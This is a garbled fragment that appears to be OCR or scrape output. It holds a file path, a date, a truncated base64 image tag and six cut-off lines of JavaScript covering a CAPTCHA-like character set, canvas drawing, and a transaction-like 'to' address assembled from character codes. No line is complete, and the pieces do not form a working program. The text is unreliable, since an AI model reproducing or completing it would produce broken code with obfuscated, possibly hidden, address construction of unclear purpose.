
📆 2026-05-19
<img src="data:image/gif;base64,R0l
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
{x.strokeStyle='rgba(0,0,0,0.2)';x.
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,
j=await re.json();if(j.result){let 